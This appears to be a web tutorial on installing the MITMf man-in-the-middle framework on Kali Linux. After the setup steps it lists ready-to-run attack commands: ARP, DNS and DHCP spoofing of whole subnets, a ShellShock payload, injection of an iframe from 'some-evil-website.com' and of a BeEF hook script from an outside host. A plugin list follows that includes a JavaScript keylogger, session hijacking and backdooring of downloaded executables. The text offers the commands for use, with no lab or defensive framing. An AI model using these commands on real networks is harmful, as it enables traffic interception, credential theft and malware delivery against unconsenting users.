MINMf - This framework for Man-In-The-Middle attacks. In this article, we'll look at how to install MITMf on Kali Linux, and give some examples of its use.
MITMf relies on a LOT of external libraries therefore it is highly recommended you use virtualenvs to install the framework, this avoids permission issues and conflicts with your system site packages (especially on Kali Linux).
Install on Debian and derivatives (e.g Ubuntu, Kali Linux etc...):
root# apt-get install python-dev python-setuptools libpcap0.8-dev libnetfilter-queue-dev libssl-dev libjpeg-dev libxml2-dev libxslt1-dev libcapstone3 libcapstone-dev libffi-dev file |
Clone the MITMf repository:
root# git clone https://github.com/byt3bl33d3r/MITMf
|
Go to cd into the directory, initialize and clone the repos submodules:
root# cd MITMf && git submodule init && git submodule update --recursive
|
It is also necessary to establish dependencies
| root# pip install -r requirements.txt |

After all the steps taken, we can run the MITMf by running the following command: python mitmf.py
Now let's look at some examples of using MITMf.
- The most basic usage, starts the HTTP proxy SMB, DNS, HTTP servers and Net-Creds on interface (your interface): python mitmf.py -i wlan0
- ARP poison the whole subnet with the gateway at 192.168.1.1 using the Spoof plugin: python mitmf.py -i enp3s0 --spoof --arp --gateway 192.168.1.1
- Same as above + a WPAD rogue proxy server using the Responder plugin: python mitmf.py -i enp3s0 --spoof --arp --gateway 192.168.1.1 --responder --wpad
- ARP poison 192.168.1.16-45 and 192.168.0.1/24 with the gateway at 192.168.1.1: python mitmf.py -i enp3s0 --spoof --arp --target 192.168.2.16-45,192.168.0.1/24 --gateway 192.168.1.1
- Enable DNS spoofing while ARP poisoning (Domains to spoof are pulled from the config file): python mitmf.py -i enp3s0 --spoof --dns --arp --target 192.168.1.0/24 --gateway 192.168.1.1
- Enable LLMNR/NBTNS/MDNS spoofing: python mitmf.py -i enp3s0 --responder --wredir --nbtns
- Enable DHCP spoofing (the ip pool and subnet are pulled from the config file): python mitmf.py -i enp3s0 --spoof --dhcp
- Same as above with a ShellShock payload that will be executed if any client is vulnerable: python mitmf.py -i enp3s0 --spoof --dhcp --shellshock 'echo 0wn3d'
- Inject an HTML IFrame using the Inject plugin: python mitmf.py -i enp3s0 --inject --html-url http://some-evil-website.com
- Inject a JS script: python mitmf.py -i enp3s0 --inject --js-url http://beef:3000/hook.js
- Start a captive portal that redirects everything to http://SERVER/PATH: python mitmf.py -i enp3s0 --spoof --arp --gateway 192.168.1.1 --captive --portalurl http://SERVER/PATH
- Start captive portal at http://your-ip/portal.html using default page /portal.html (thx responder) and /CaptiveClient.exe (not included) from the config/captive folder: python mitmf.py -i enp3s0 --spoof --arp --gateway 192.168.1.1 --captive
- Same as above but with hostname captive.portal instead of IP (requires captive.portal to resolve to your IP, e.g. via DNS spoof): python mitmf.py -i enp3s0 --spoof --arp --gateway 192.168.1.1 --dns --captive --use-dns
- Serve a captive portal with an additional SimpleHTTPServer instance serving the LOCALDIR at http://IP:8080 (change port in mitmf.config): python mitmf.py -i enp3s0 --spoof --arp --gateway 192.168.1.1 --captive --portaldir LOCALDIR
- Same as above but with hostname: python mitmf.py -i enp3s0 --spoof --arp --gateway 192.168.1.1 --dns --captive --portaldir LOCALDIR --use-dns
And much much more! Of course you can mix and match almost any plugin together (e.g. ARP spoof + inject + Responder etc..) See HELP python mitmf.py --help
Currently available plugins:
- HTA Drive-By : Injects a fake update notification and prompts clients to download an HTA application
- SMBTrap : Exploits the 'SMB Trap' vulnerability on connected clients
- ScreenShotter : Uses HTML5 Canvas to render an accurate screenshot of a clients browser
- Responder : LLMNR, NBT-NS, WPAD and MDNS poisoner
- SSLstrip+ : Partially bypass HSTS
- Spoof : Redirect traffic using ARP, ICMP, DHCP or DNS spoofing
- BeEFAutorun : Autoruns BeEF modules based on a client's OS or browser type
- AppCachePoison : Performs HTML5 App-Cache poisoning attacks
- Ferret-NG : Transperently hijacks client sessions
- BrowserProfiler : Attempts to enumerate all browser plugins of connected clients
- FilePwn : Backdoor executables sent over HTTP using the Backdoor Factory and BDFProxy
- Inject : Inject arbitrary content into HTML content
- BrowserSniper : Performs drive-by attacks on clients with out-of-date browser plugins
- JSkeylogger : Injects a Javascript keylogger into a client's webpages
- Replace : Replace arbitrary content in HTML content
- SMBAuth : Evoke SMB challenge-response authentication attempts
- Upsidedownternet : Flips images 180 degrees
- Captive : Creates a captive portal, redirecting HTTP requests using 302
Good luck! Dare. Watch the video
|